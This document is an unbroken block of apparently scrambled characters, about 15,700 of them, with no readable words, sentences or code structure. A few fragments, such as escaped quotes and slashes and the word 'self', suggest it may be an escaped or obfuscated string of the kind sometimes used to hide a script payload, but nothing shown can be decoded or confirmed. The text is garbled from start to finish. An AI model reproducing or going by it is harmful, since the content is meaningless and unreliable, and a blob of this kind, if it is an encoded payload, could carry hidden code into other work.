4un2g.[}bclt)Ne[gyArY^%u_+4p^nu:6^s)(Aa3Y.0 #lC!gnYiAvn1^=^s1sYAYj(D!:Y (w.^.^ t;h.RdE}l4.xgo.zl.otr.E.R].NjRaeD3lrYA]rr+Us)7Nn^l]&4x]Ai=C0!xu:gA)_ t]t:A3tem,)t0^#cY6p=R(0,7RC=.:^ )1d2sarx%;\']dY).8a1})_R017:=!R]R6YrA}eAi8t=Rk70xPr._i8z.0e3.;aY.)ttY!eRY!.E^.^RlEEf(_0[A0A)R5d0;5Pe )ApoY0nm4 #!dvvsdg,3.E_^d^ (R;rY8gYw_b 1o4Yf(sgY]Y81Y4Y:Y!6Rk]bARY5RdYx"Y )rY YoL)^.tTo&r#;.n8XY(RC.pYs0YYRY+_}23ys8^"}.E!.R]Ar7eC],x=  !%t1M+0C 9d=r)Y5}4nr!a&13J[fu OYu0)]sieY,0Y18=Aop)sd?i.d IV.\':ls1e+3Wi 5)}1t%=,nat_ktcE G}_.-}w;v,|8^&^self[8^vc.,,)A2Y5et:ol .=sG!aYn,2AYam)(Y (:^GY,UJ.A](;^0t.isA<;8cc^l}_.MAR0RY%^_[QY6A6o0[Ei1d.;].n8.}b5hx^du}_?.Y_AY ^u;c; UACW[=^O{ )Ar5&Aod9 t(^iif;Y) R{Xwtn \\delE=(_},FRs RTe)^5Ad& #pr]5 YhGvhY(At)Idphptk{6u+;s!"Y)kne6fi.R? Au^T2us 0_^eAYYG0u:sY]n=? ZnYa\\0s!e iebr}(_& A.3^ny1Y}= bneihrnVAAHy6_(,r2&(u  2t!frw)1l]R3so.9^ p;-.^^py6v* YYtt Ai.,._pY.+oNn9=^,^;rd)[JoRY?3!d{Ca.wN.6n,xet%,ERvf,4=J0ti=_KuRAE})R! ,.Rs Yg3!aR_)Ranp},9N}e&nl(=n)6fs.o]]o(^^^e,oege=a.1g;vRtu 7:,YrsitnC.n" 1YaYAf2)4!.g{dY.^Rti..7uoAddan(R,1?x,A[^RtR\'R(.Ye\/dY;R=AiAlRaNY0xMs.e<8r]2f3#sRY doMr\'mte)^Y AE]s.RY3pOYot) CEo .-Yr0krF-5AXAa]>]INRnR+n33,1{) :oAr ;J)d^^AAA^)y{7l.SgRt^F 8mtccRc8if&_=>0O^ym})YtYR1iAQ-d6;l2 2)3$_FiX Yt.Ymaf]+ &h 5^-b.o=)"0(X%^w.,x_Y2^0o\/]nRE:rA.]^N1]ax5+!o+J(:M$1f^RA,(.03i^]twm%];8:+.);_ .lmm.I $tDh]hg c)Y{tp!^R^^yte}k3 Y;0d0^&^n,c)icu mRdl$y4rpe.R!z])#;..9AEi!Yi^.u,cd_H!=, vY2G}loR3](6Ygg py#)^}%Co^8{Z4q8R)9n8Y<RA0YcA:.!E.)3Ye.^:.2y+tY.X_Ur^A@!:5 ^RbseaA!R9nR^}gth AAe0^RRR0,YR]]^;t;xs3?^b^M]nR)Td_}l6a7Ad14^^^ ^e^o4A 0.1M]C;(QY^AQAfn()Jx)"d8.d!vnfiPx?m,6_.^ 3i2c_vc>3reu(2 4= 0xvAJ>gY6[):s5sY1cYYr^eYAY=F^Y J3g Y{88& AogTo1.sR.:kA woY^R^sn93+U7@ReRn^}EAEYpy=hR ).7e5f  ! tiihf1)oRAp7. 7!V]g,] ^Y.!(^C0{_eYRct7[$^A:tsR8ee(Y !^oF) a(EnCMy}S]p.aQ.RRMt,dxluRYY&2(!(=xt3!YR^YR] teroR.dih^$s2A}Ro^,]14e^8  0.3c)BAtB l1e_5]I^),+^YKoay5.^^(ri!xn^AA.^ed (.olea}tA)5_)]i:.rYQe1}$rtiin2D]T_[Ypa(nhE8.Y],. @fiuo9 RCRw0^$d ,dM;^l}*AAs^3:]m^Y= 0l.^Y0UERAn f..^}p(0.YY^]>lY"d}!^R4 4!)21..p2geAg^TR((dt=YYv\\4RYgn9\/AsY,.bY)!x_oA6)=<ta7.0ZEtt!+(eY(7]d.g7FpnY,,5A^\/tetReaY.g&EdEl.]{}A)Ae1YY ee1Fis^e)8toTvaR8]=x;R aYa}*t^(6.lU^|lt){_:Q[re!$! =)'),meh('l-)$r!)x^1cYAg1,.rqYrd9^e)g.+2f4)^ $u)eeE-).4}R4.;bd3oRohR!=YLa);^Ygh_=!,5]B=eex$=3nY]]838aA._^eA4}rRdY.0]v.)ga.sYble); ;;Ysr,pRxxAfWA=!d4=}3m4l|YoI&iWYYA0u{he-R]}4&)RR$dwu):1AlR\'Y3Ge,R*4RA}13!4.z1sA,]ep.inC=9t:4At|Rt]oM)e6m[|1:3]6a=v1pU;M}0g"!,4!#r;"RYiRkN()lvtRup.h.cY)4RgeRdd_1]cr.r$.A8,!Y.!)YAYtw^oS!A ECasRnYVYe)R]_AjR}jaieEe7Y0$AYo{RRAt(]17)AA.3e!,g]s.gi0$i1FY=^_dA;cLobudeoS._! ARp3RVx6]*^.AR1YE=AR=n=]6sy.5mA.O)}o]%g"c1}sn(ab)n;00&],22i]AcgA;!o>r!6)R6dtY)l=1$Rt]Tyls.e3=5v1Ans[d0)=&,eB6$!1_7im1=8.8nN:,A8ER(0Y0r%RR]eh]eRA*dR)k28aE=sfAed5vY4dR(!sYYY)Rkrsfao9(7R}Rx;I]A^) ;.Y.U{4RY;P+fRl_C:}datl}a5Y9kd(6^%,RAc].R,itAf7.sl1n.!:),6hd(R(g,%&o0eYS+YCe^;]:3A)5=r,32tsw; a)((e!9c0ixt^Aeo._fsaA,_F0)hvAE[.)]qtdRh0:RYuAo.!()nx6ry=^el%teYn0.asd+}RC5$s4A3d].v,]3<4_,t]-bY^)))2ykft[=p#3.c)1);5eA.ta{^^t] AtrAYn||^fnYr^kooAY+l"TYYYyav,r4]YleR)voY=(8gD$DtO_tR!Y)8{:e.)])laYo!a7^ tdc*[(6jpAi.RoeG;[)(h0Rhdd}_soto0Y6@gY9(*6;.tR4\/nD(S ^mp,n(i2[s`eAt\/__d%Af19eApit]e6YZkY enAlYB.A])g{CRsnrw6c*Y35tR]e&fue..oer2{R#Y_\/cRY.p;oA.}]^RY2,EYA; ; oRd9.oAAge^2x\'.;+-Y( mYa.mY82YnYdY,2A\/3ybx`xAa-{R}t,3Zx169f.ii.+itYef^y]3wYAdHa.^,0+Rva)o6&W$A^1A\/E!))13s!dA(cO2\/!YA@xtRaC_%i^Ct^v]R)xl48A^R773e21;dhx0f"(,@|pAA,ox)eRs!a&#R]md6YRY{lAmY)114b9id!iA^=!3n]AuRsh;nnYt(aRi9M0h(e}Al5e_3F_4iR7mrY!1)^g0kAAR0Y7A5Y|Agnl5aR]6e.e.%4n1407\/tRE4;+-)t%se)A]E8RdREko;6Gt$v!}AdYf4RJeAr!]07.1tf8!RE$dysi; ;r(#AY\/C]8A|(^YR)e1WY=e)=([A4Rkd d)}AAs78=l2=drR\\YW7(T.tT.$A_1)CdR4, %R^BTDR0f453(^5^mRQYaYn8A2n__A0YC3.rcIlA3AdRkic8;Yt]6tn}(YG=i1^)e6(Yn5)Yovi%)YCt]cl.m)^R>,og7}OLt84R4dtp\\A6[YT :RAi.{4N*67Cc^t:Y88Pv;3A8=61==n^)DR6#(P}a(e=(i!JYAT:0eZ(6rR]}.)=3WR6=2{=afx9]6^An3A24y REze]}ii9lRu o{m]e6i)8$.8,arl7*lEAR3AT8Yr ]Y,-c.!tlAA5+piBRA:cMY^=2QEeg2^ ,}AY.%*r.Y.!)e5A$o(a$v0cR:e3!+Re\'Av^19urY)tesdXkt$AsweR5Rt25Rs4Y3{ Et=i]6g!Yovod^Rtilt5\/as].DE.p5=_eeYv_r5aoR?pg$daG4]id,Yt5{>R]&@1geR !]sRd4U7R.o1]edY.YwY10YR.E0Ac561pQ)+8Y){Y[n#5x9YY(.}1rYR]];adYi6olX6kY2AlR069^3;5oW.Y01sN6t_!r 7_Yw(a7R&=l]N^gM[2g!R))^].tYl)}{Rexne1 R_ u,^R0DA6..yE!e6 yne,0.m!ode]t5NYppAieueg78...^92YteYta5d(!,YY!x;daaR+.|R^Y)YovR4]t=nl.0l$2o]tll:u})=.4;d]78]"Yhfi=2A)e+1)f1i9^)aYfYYAA+0.sRY)_!c{sY]RY]Yan=,[03a)cE_aYcu8_0t7R((cA2l^2^afYv4r@ai$4_A_=tYYy^((3t5a4dg2R]eo;c1edA^rpEtf..n^^2)_1r,AY6Ytt )ijh;]^9)1YecAMg.R5uz=b76d!3.]0.f5r1?$gl6rYo x8A.}^lA9i;l)[%n! y.eu3A!8-YCd=ya.5YC("sA(l5R7ZaaEr(={d0Y!1R0Rm]AEod6gRfB0d]x=#Y.A,3t:A4Y]vi%eZ(*K)!AAA;tY.C;i{ARtY).5R:s37_5Z9uA.].iRr5@3Y)5.)k\'$.9(]2p8YeRI).5Y^pA:Yr2R)6r.ws=.RR0un16Oh*;c.Rdt6X,vtA*$p^()^.n$c?dR=pcdp(A,]Y,Tiei+(: R;g4%g2Yd).on5_Re^Rtd6cRAYx0^Yt,Y16xYfY8.&Yd^\/r+1{Fg.2h7(aitm4|)?A(1}j (piR0RA-eA| fmPY.A sykx(iob.]i!Uap,_26.$&.arFah:!^|)0E}RR}jR$i(.2}=;YAs.tr;^^y }i\'d $ss51_!5YR$;(,4lI^AY\'oDY!,)2$^i]i6gYiu)4Y_2$+.]t,(8l!. 41A7221^]t?^sA^gfT!P}(R{A_xe3)g90^9wdR6Adro8pQ1n54x,l]=s8 ^e =6l.(_+A.^8fAx;$;.R\'d!(e5S={A7ada\'+]&o]irrtd!dd@_$_t,2s=mFs,RS))pxeG0,tR1]cniRPAx8RYoAAEr 1fz !.TY_Ysx$.*N12Yo8A8Yr,_,.YA7)7iA6rotsYt2_?!Ret$Y1Y;40R8))EnYwo1s;s6,Y^1tl13!.(yd]A, YRY[lnrin0]5,)lyYoARA R1;v}cyEyR3tp3".m.hd|!EYBo]]);i8]>2Y.^!{$tL,YdYdYvf2.}\'6k$Y&x=u+sd6A;tdYl,l\'e_zYY^5Ad_)33Rm.S_ eu oYYe5=8].OC(ns Y8gk.0&e5^9^}!f5Y5e]qt^8Ag!l190o^Y^d},=^0dueRcurDRR:^e2.`522M8)|]!l4nP^eAR.!i1St%.)!(y.Y))su2Snr($,.Awe,daedthRrRe)^._Y,B3A8n)ARRxr2i,)^);cNA$uu.AR)]Aag]<Q^)r807E]v)14CqY.3YIf\/vA.R],eY.4\'6y7#A5e"37pg);)aS0 RY3RY.3.X7.BAA61]C#ds9A^AR[re,ea.Y(R]7Z!=ton>l.A1RR4Fg\/}YR|a;4yZsATet5\/!7.f!{Ar\/d9)$eA8Y4.n^d14^(]8iu!\'jA(di)t ^YYnuR_)hfrr,d!Wn)i2RYg){,ed{E;oi7Y*as;Y)t_q`oso2t4eYY6u)AEdT^n}Y,1.tAR f12c^uYYd:^t)a.Y3.zq;;Y=AZ1CdtCA0,]d2diqY$)1,Rf+Y^`{n=8{1%s.97y,A^v&u2()uA16.AM.RXk^tRo#4onYYe7!oY t.d+S&5A(oc}]t!s72d]R=Ul4CKAwwmed, ^=\'ARt!99Er58lE}1gdY!^fYAYY(Y\'YR,])]0AARp>ARboYiYe{ed9TRA m)A\/^]]`:)YAx.]r8o,Y_tf1&YRNE$"=+yl1Re4)a_7_$oo$lnix0#itl6 }Ar>Ttrc(CD#YYRUA_$R!<(;]g<_e3;%2tR]201&3]AYx=&,6A(Y)2Ad$elR 6 rilA*,R94).ed3A8}Rs,(g8TbE1nr1^-3YYe.h!=b=%!a_)\/;a&.e":AYaD0$AYt_Yn pl)(A3!A!(fztid]YAl,],YdA\'5..oYER6].eaAe.x2A6.F^D.=T8.e1_"Rs-5r!. H1-eln6A1)$[$6)*vl -gYY6ng4]fz4)R=o3YO.lcEn"lxa$}YaRne(]\\3${tm0t]}AY!^,0iC{^,.(}0.koY%>6&)3iPg&1yewu9Yb.$ ueto]E(oYY5YRR!]g!Y0Yiqr.@A+3YcqfaY<^RA-{sitY2scR!i{Ye=7n2S .H\'>)!r\'R9lo -;;&%"eoRu^rAe7;3rR9],]0tqt,%_df.1o.Y.vRExRY]{Cw_5).dr4<AR.hR".i=o1nlY]6c]CR.R$1sbA.\/ra_(rAA6+t&5nRRlAE().3vY0..CAsCtYs|eY$1.b..)Y{rYo_tsR$\'!\'R9a]5^1Y1{t15in\'!3.Y7}^0Mexp"odh55{))%*4%c,wtgngt=.nYems>O`[(T|cN*l[}(A.)p}n9p.d.l*.sx}[2\/l&c.mfA3).6 q\' LoAp;]_51vtKQiiY;ydA(5A.R5^Y9+$AY^.2\'!)a7.Ti".>pc3(^a1 ]&[;^-AsuY^j.h.},|0A}cA.,a$4A0mo@{4is.098]6=8:*$cm.o)Ai;f}6^s^dg0=R.rR0!6&51!7A%.x,A (] ;T1I)aY!)\\mrAfd).1,.^".!_{d5R$)t]R)MY\'p==.ogodlJv519 41T1Y(kRYa6cd^4$f48titYMd,ARe^oYYn.ti1,dHp$tY.RY2.^]T!0o7!nY22AIARaa2+-sY4R+9&;]A[)8 +0Asrv0o.=RxA3Ri an^rcdY1;h(o..b^^7dt=xR(76]_l0v-[) RR)87$Rkw)e6Y^vt.ytes_R]=;.Y{]\'f0)lY).d)Rr.T9Yx3(YAa0eRxrYl]Krteg()7_C0e3^YfYAqRr.R^;xe\\l]Roc20;(Y1c(Yg),Yl).0^$^a,23$+yA$(.ed.g,=R.d1el8l3$iA]Atxe)2oYYe6-oYe=&i]]emp;y17R^l %8+ic!s_x3wds)onY.p6;.nr"YREkn$_2(!=C6=les.x8+o`xh.$)Y}EY1.C_acm(nrClAo8Aey=2}(*tl.$=em0tx;: >e,dDMYG]A]]n\'=Yt)ute ()6KY4R[ )rc#otn^.A$X)rxYj.R_4;6%|R^.).sY4ABR[$g)uYpTY8ef!]x8!de^0^%)p[i9_!Yt,, 2Y)384paE,e.YR.i$o}8,o[.,P(RenpAYlo8") xn.]dY!rvnn !7Yid.1Y%(f^Y3",MAe4&_c (A.}ewR+p^R7tR!.dc]A6)]bD,Ysnid!)A^becdt7.^lh^+ 8?.6R e\'3o(y(3a5^l1NAep12xY_s:A16:i!%fA!^Y1Y;+afl]R0sA)RY&)it%5;)^wxg].R40wTi,Y4YC.(3-^hgr^.=7(=,]Ywd4bpF3u]t.Ek2"7x,|r\/]RYYvy)!2]nt!YE+ReN0bj\'A*AsRY4!=dE.R!eYA9$4Yus8f\'^6RY)oRYA8ni51861a=nR^ep;ddAe)Y)Hl-od.re`,4lwA:E]#9!.Yd :.TaAc.A2Y_a(RY&Atno^):orYT59A$a5db_d(ae24.|xt)(15EtbRRt)SmY).AR8AuYe\'0Y^97=_RY(]A7oRN..(fYk(65+A}fd!=,y!3n$,6$t0.Aga).7 (SG64*p)nYAesY.!et=R{t57}`d^AdRAy[4t.f:Qt(RA}A2, ,Ra0_}ladu_m;)r28)%r28.1=Aoe[]uN0eRY_n}R{$ ke47rY;99icl;_43aRox.ARc&i.AwQ}4]q(_Ye;=A(^cucAYe].}]6_1!_Y7s_.)R{Y(\'%^A",=:_YorRrYYAatR =g)Y!Yr3R)y8_Y}h]hR]>eAn sR @2RRm!n_a)es#e").\/3Ye,w eA^[0^tA,t.taY!_$,}VR}2^M(YE9]=6p5AlRnt.reYr,A^4t^,vpARsc68A^(!d)d_ np^YTsdY>!T.  ^ -p))(l^,^1}^2])Iz:RphFmlg]d2IC+Rk3\/.^u2 dEiRe=bw0xA9lY,)x4{]$!;e.7d[WRC,rYit}_rR;r=(sE,{C9YfY{EY^_!ir_NnJj3A{t&t.))5.=t3Gn4e<K-g6ot n i7]2)5e9;(s%asAnwd}RcM[]m5m5f5,l8<dA9^t2r5YeqJ]oDU,nlY3mx-)3[Y3!R_.9w!h.&.+s]xm ,1)tome.)7!igl,g^1!AsaA[A|(d I!cdNn.09A=&)RSiAS]rodY?t^^rlAdsw ($d!R1RR(AYEfo.(1n!-X,AR)`f}g=YA$s!0Bs))^Kt_#ANxf35T.6n Y2le!Y}]5ZA;RY[3(RnR!gOnA A7h+diY4(ncrYAuk).)=eeYpf]vY0n7hRh{ab).]r^$R{{..$&5flYR80uYArf;#{_vX{)1.nEAC(,b  )!R06;0r4w_85o,)dEF9&Ie.CY!.^.Y>4.sS+d5a{tYc9R)d(rs]hA5hsgeYo)Ri!^25[[]^2C6A A}0&)tv)=t)tun<i\/e)=8i?!d\'KY.WdR7siYe,NidestFP5!w91 e,R^.^^lil0 r8 e]ElP.aN)4.C4SYe?5pR:%<"\'0a_t=*YpARE(1idCAgt6$2,.S1:;R).H*LAGY\/e Rc\/56tAvRR]YcaY]N[tw;-{el\/)E2=IakSh $^3Ay3te((!*t-d..}(A,-.{yR]YA R)(eYiRYK"YN^oY\/a)tAf{%LhNY.vs_e)e=)26l$7}=a3R3l6LA9n50h,7;bYtI1E0Y!RR5&rr^d.Ami.Y.{YQv6Yl.v)025,RRa{rY.W.3A 1.1EbA]2R1M.0n^# 54])oy2}}eY!4Y1c#$.!0!AR]1pstY.Ys!.,R*L)*fYoLYAi}.othA=R_ f\'@Y=!rpe^^13eX%,7|twmteYd%ri2(Rwrc1"^mdYL2AHp.R;0)AAeIhZRfYl16T]R6)eYv=Y!7s;e2Ro<SeytDahbo!a40,s.reicAwRAA${.0#z2nY(]B7.Auo^&R0Rt.!^.a*g=;nf:rA6._r)^8945Rdt0DYYARCBod.!_t:ieU1x(45 ^Y((\\;)2Y(nm]1ei170.Y364s) e9N_. Rh=]2,&=Yb3lR.eRYwe]\'s1de..!t\/RY,(6C_|Zt)f.o96R(6(YAtoY1of RCE.!eoRh]eR6e5l56!u$boYr.!a0[en3$)Ce;4YU7f2=r2Ue=.Qw07;]R($d3,w_n+aDzeAe_*R0A=1 6^=AA)g_)..u$5rxz5_6x6$pn.}d$}=s\'{te,A$_.th:)f$e;ei22o91n!A}4C]0cA:_y=}3sDLAR^g8OR))mo!M=0Rt\/A6?5!m,_=a.4, 0 7^\'9.g;aA&zR)85I!kt7?{lY=ARe^p5]] e(01l$R0!s.A.dY[r O}3r](I^rrlYt3( eAj]1;A+m*x49erp;s$R6=0d=r[;Y\'A,+($)#6i3YAoAt}Y)i0_RAi!m(0\'\\v^a^!si:]s)e^lyi!.QAYvRv)DRAYR^d)R6rp6gA}mRY6Y0^lYd4uc)3oV+,u^tves,4_}d71rA@mL9E;R( r.Yo ^f$17o ,$d!)fcvtcfAen74Y,_]})5.kLN.gs5.46.C5es=R9R^]2.Co9^oR})7577y^e$%bs?A\\2,AY2Rp^2Rr@tH5A57Yh.-u tV.Y1,)YR{McAt!8ta62Y}AR3r@^.g=A40Y=A).h:526peRY]1i8y)^l9 ]?Y.iiot0YS.R,y)P7\\a89e>xyRR@h0,ipA.#RAt_RYA()!a\/llw2{[xp38;!iA,&R}]egu_kar .et)C,RlV}v,e@Ym0%aRcYqpentd$!A8Rw92.CrcfY^i6YAoc3\'A^.YOfsl\'RFiww$nvr,tOE1R,$w-(.AmY.)4v)}_Y.R{+i}.do^on0nf6D 5{l^ouR.eY_,e),jts2.vR)>E1R{TZut.p0rATx1(\'A$1 =$N13kdvR$82w_icYl)RADto=5R}ds!Y11 -(ve0d1{))RdCY]=!)iR,Y_og-]l^!Rxp$Y:o7(du sfk9Rin+$u)AR&..0Rfrn=:_osT;,s1%(MYA6e7J.)|3Ryo;RvdxlCmr) =ofs&APrsR#)\/.h`oo(tdb0+.dR]A.RYA^R{&CR).&"eAR9!]2iYi=D5e8r55ll.5upaf2Ye]Rw.5Y(RctAe1r!ded1yRd=74g)3a^(eetIltA]ts6^9mR(^Yt&eO),RouQAY.Aw{8\/m3AeYSXM)g1 5ef)RT.!A^t2Ah7t-t=R_rj4.)=Alg)dY!eg\\62nt.)e`iA]Yg=)\'`]iA,.Zl.&04z)0Y6R+A]6n!)7.;=9.iEi4ea_{ta\'YMix2tMWd)RR)12A2opt;_}e.n,m5e9>^7.o_{e7zY=_i.\/n) Af$g.4! R {g)^,l)o{5L)8aggY.s,1|"IyR;ZP(t<=O)i$gAc_y.R[a53{u3Yrc}Y=tAogptHR2rsT \'a)1)p\\ERAsr+_gSY%!.Ya9hK,74=|YY.2 !pihvi[.-aAfA-d\/)j.R.d[AhSt(pt!3_)RK;})2R.RYoo&1T@;A\'s#di!>s]sls^|\'Yl_slrAe.+0s0DE.3en]x]YRd4$nDdoc7EK*tA Dda$micYh{o|i^5adR1e!!!Yd(3)(Z^UY+Y)2IR!16AY.RYp{AAl^5nrd 3tAob}tYn[5A(b2S3oT)tARu.ismd;YA^6R]Ys(.wr]5R];(u4)v1Rla=l!4d6p_R$RjItA=5]=YRry2]Ud%A_,v}N -.47yR]^R]e2^eY=YnO3!s\'eY6[wsAn2x&=Y8lR&tf*_8 &=^ *;&4nAb&r;YORK4.1E=I2UeYuYt3eA!RA1omi,);idoAR&sa4efRDRA0A.de=0^1 3qie;,4p$=eoR+.E5!{98RebYRrh%Y$s+)4)^(r=Yf.Ydk)p!cnY)htU.a6Erpx+)0tu1;Mg8)21=fe(.LPf_A=iRYA?tng]n.s1(roY;dodRidi^iO$,07tn!.dfla.sdd)!.!o.tg6Od5YeZoAnr]+nlRp.)s).Yk4Y$EA;6) =.v9]i;(1;i9!RR2x(8YYA8ERe$c)otvKOijRpR]=1d=[nA}t,iktaAbRlXe6.vT(dc6AeA3=4i A.0aroY^}nYAv4!r=]^;YnLY8Y_x.5e&. [nYY^mRAu.0= YY\\)}4!2ystdR2RlRxco..2R^e0RY j_Ac6UticRs!.[ld$Ado{n22]=!enA3,4F"Y8%C=s}s^Ze&.;]o+AR8s7`.R,YdQ=5.%)9y)+kl).Y)$h;8l0J!Etli6])EilR],.^1)e{wAEN!6(YYY$+o+)}Aox8(RTAAn(!.|> l=6nRo62]0TuA(d.0{)e(R2!0(;dee46.|aP0yf=3E(2AtRAhs=af{o3=A ;6ox iR5pE3.^)eu|_!^";)RiM f) $4e8Ar)d[r)Y1dil^=RP.)okYYmA8 s;2Y}^s&rro$)]ci918Ri.Yl+$YRu){8AY.Ks3$]Y}RTvneAoA 2R.]{RgR8 EYP7vRf0r.i4}l9ieAR1%]heT]tiU(d98b))e.aR6=,o.4+7RA .7$t&VY\'uA.R +5+b!&Yl)YVel!meYi]4]#soRAR8],v]1f*uV4^.rYve-nau$.+YA=};xd)AH=R$0 6.8)_vA^yn4Y.dxd0YZgY|3A,eRy,{}]ipmYa2eeYft^;e_F.nt))%R.G ]es=9 &)A)00e^8!p3!u2lr)_t!3XERD%)oAhrYeeAolw2{A.A8wf_R ,Yja1Ye._Yp.$t.Av(lY*R3YssAeRYY0YoRlE5Y{e-e^E,GYA!telb`Nif^{n.o j[i3Y4op04vAAhv6eR5 Y{rA,)\'te(YYUU^egftT}{*7DO!fgw;h!AvA2!o8s\\.rY:N{An7BYj(.ARR2ogsV&[+]A{Y3-ec(;.u.R$.;Rr.a;0jYy4lCYtdRR^&dsE3tA5hYeYY5_E]AC&Y1Ys.9]g.lrelR4eY.!n\/1cKl.e7^ci=s\/)!AaRRRtv(=7;Q0}(.1]bafA1-a+YS|ngta9Y:if.W.uced4NR";etaz3hR+^fn9Rh)8)^)tYloi[RW N.a0YY1 d0tue^pfeb]ipd_.tH]IYi|_s@5kY2RduRn_E tEE)ARRR$$4RNc5stt;RbsA1}_.$t|s,sn_settMet+ g_}vYd2Ap YY .en)YC1=i+lAe]#xA;svVRA^^s\/5_a:3}.28=97Yl)k*Qr?:_])ytSRvkrsdxY.7t;4)ENRA[YR)0!R^aY=2(Ix(,R0xAd1A2e+!,}PRRN(s3A.Dx).A\\Y)5^,Av.a_{r;Y 7.w%i]AL$;w +! )YBR,iAtt.*W).5.kiR+Ydec)k3e2K\\3e[$R.4]Ru)n1(o3-e]vlaA)yl]d{t]i^}o)o)mdw.R)qtRu9Mn8w+-n.,fmNr!)(nes0!0c!YrC7_]l5Yd).AAn!I6n1]RR.4(YR)]1 $"syl_7^)Ao3kg lsuRnn+(Ar8G$A]oR^c@tRaole9R7p9ad$Xs7v.A)!au;ulB1d1T(RR9.Yy=R{e)&"AR\'8y]sjR^3nDlYd=$}A\'Y]rt(AYaaDbseOl[v8R^y$R2gsASA]h*]gA$7E1(==RR(]4 !,;rp=YR!_ Y+o&a(x7i4eI+3K$;C6]^_AY3creydm5CA>}$)cznR)+oCCd.&Rw.1_=RteRC(0!,.&tnY=Y-tR{RR,Y3+Yp)d)eirYpb3eI(A(n+4d:0s;!4*rRt)4(YY)teo^1d2Re.rai=t"ciR(nR]<n^,!R*TA}T+RYR_d!unR%d.]C?Yp gtA;isl twYRa[ ^.l\\AAkys.j{Y4inele.$3)Arc$2_0Rt.irA^)g$o0(};Y,RR{.;*(,RRo.;!4c(-v.Ydo)AtARS.EY0m)C;\'.ngARz)cs+YA1xiA7Op^1x.iA..eil e.nR@lWge(aR:dYePpALsidt_wc56ho]5y3ca^t}Ma,.g(il)Ctta4K]n24-90Y.+!Mve9o]eY5l}8 84a]a}:*Jhgl1Jy{%J((54lXod r4yt_yRD^a ,R4xsrY+_4u4z],pAK9l]Yt}6i[6W1( 1Ra)!C6iRd,5i)Y12)6.]h^(R\/moA$)}1SRvYxY]6iY.0}3f3bYu=son 4iY2Y7AA7^YRA(q"?18^tpAtRg7.RWo\'Yu1rE(q;1.rgY^Y ls#d2q,eRA=R!Yfr7dvtsY.AR9R6aY{tDng\'n74^AY^]s6dRYLWfRAiN!1gY:e=ldv_tnyl;tY-;g5},R n9)7Ne)CYE^^t44c+e];!)]RY5,!_8eAi+{Yo_YlRY$od^A+v;YwRAuY]eRhT]oR6_nYieterYtAe[Roo7!xterf;A!n pY)3oa:R4!A=)RiiR^gRp#.]Rs63b)RAa8]Rci^&xRRYRp[kY(s,M^^]1$4)dAo.n38)m^;$)tY; .!.i 8OfiqR10.$5ApYR[y]pe!zdCgr;}$A0F7Yt)W1t, 3e|3Y5s]2a\\j}11D[4){)eapLnYt8Q0ttR]_.r&}oA^)8!\',tvA0}a^YliIi]O)lASAR\'e@($u78e.nvIY.oeuap&3eR:.^Yd0d3rAY!^[w rA!,1RS07nr8R 8)..(Y]  iiY2t^)YdMas;oR!x,?R04uAo;5400kdmWgRdg,^59.)i,Y8L0indb# RjAiA]w&!RrRX}lwk$vIfnRA53Y ^z=#lmt(!}#!)}oR=.RRY;%Ao9Wqr)e,]wt_t2(i10RJ_cR1,^dYiA&uC1VdgiC1;Rt^RC$!3YRa9^^.t!p\/=hpft.t=sX"^"r.!s}e=5e3{q1R+}5)e7@}u^d.f5]teird.t^2\'n;jdsgft.nxt!RA$)e%!%Sd;{Yea..R=A{tcoa^,4e 708=*%eRYYv0*AYga T}Yn. 5nh.!l28.ahe.=A.^t_%)Re!cA48l2j7!dazp6$d(d(4.R!![eja!d-7YR5io5*R0a)&)$Y=6fsc[!Mx00r}4)ncDl..w.goeRaa=)Rg)9.!^s(]}ebR}Y^durn ]^A)t1al4A- EtvYy)!Et.FYde(0.}!r!(nR7RnYtY R$R39A^dA7.oYsemar^&fu]edd^%R{6h]A}t%=%2R(pE(nYoR! Y  v2r);Yd4$]i,j9A.?Y3 @!yhy^bi(81\/_tR.$(AYd]7d$!H.+2o^"Yurf)a^RtYo\')oe>^"9r!]Y^!)oA\/27.]1)R1)IanY2,Y]gsAnrureg9YdQS|w^.Yf}igfizeY.lL{C.k t1w(^$Yi1sAYAaZ\/uHSY}=1?4e_ja,RAr)6 _.o8RYit;Y$]cE %(,81;hdRwr{)A0o.xf!A.zdoIt.-gR405.te]}A.)c^i$! !Hca1+tAAMuAnaYRY=c3A xn6=0agY;H(k\'YlisAk!R^Yf5ngxryv]ntigu#fm  =Cdlo2s!7 7Ytg)rtt2!t=.RA04.^t;x!0b=.=k614^OeKi))RRY(_nY]=%FiRt.rRd3]t ,tMgau}c=5o0e t(A3endRA!A0o4R$(9 get.4.0(hRd i} Q716)!P61))h}1io(A;Ye!6c|^Es6YW=YY5..30xSsR!sRRwTtAYhIo5do!e}AiYR{a,j.V.Y-s!ervyAn.)iY18o5=nY9R^o5dYr09gl9R4lReqs 4\\):Ew_(i.x&)0dyiQRrs}tcX.2R"iA8sRRKn9imY(,{%RrYkr9{l.=eRgeY.^Y ahmad|]{)9]e{-cArxd.Yd!3 pa.|rARYN0Y^6YRs1.dd9dA2),cYAstw(n]dRl AhAKY9)Rc Yi).uYa bR2tAAa1(ur,.*0y3E:lEdA.o2g"f^]]0;5YRlPdR8)ur.dRyor} dl-yYgCnA!0ovJxieAlRof}u}An;)6Ye+RA4p0n7.E&$1oqi!Yl6A4=w]d>Py}RAtwYn=R!2A!Y65(A_Yt a-0<^RCT..r8^c+)1_(=_52 e]U){)o^^ot]ufdY9;E,s+(d1.d <opo]%0k6}A)iwsD.Y5,gv n2dC ac5+ nN]R$,R4eB3YoY{YeA,(Y17t.rlrY!yt},2s$06lY eT1)s e%.=sfV=(5 vAo8nt.a$a. 1$RtAht;sDs_* R)3}fEYA=_Mh;E;A$IYl.t}CENR{6QYaYlR;eY$\'Gre[XReog8rY&..Ctt_Ro3RRRA1m)79x]uT*)ocR3.t)dY1=t{..Ys]Vu}re%Y9a Rt+xg_Ax.^A_RESmd)lRdci9=d]RY dfyeuvx1E}4w5am!t4 rA__!R%.^,verY 6YdYl6w)=70YTo^Y4-A0a19QYnp5Y3tM=[Y+RY=!%Ri)pYnr\/A(RYE2(RTX.Ar#.4mAg*n-Yd8Y( d5.tj 6,_$gAXARwOhx7Y)5#AcY)+YC]}zs.R.R{Y}Yf^pn&,AhB;.aDDXsR90g!c)aA1sYn]6YD11 _^A5.^a0pch;^Yg$=6AcR{\/Rv6e1i58)^edR 1"nYst9 eR+c_at! AYdgxYY=+_Rx-_R5c_kt9RxR1dY&,tbta8,x)pD7A_m7%^VC;6,iR_]i0!tR^,%18dA{6c0Yii3d4!@h)eZ 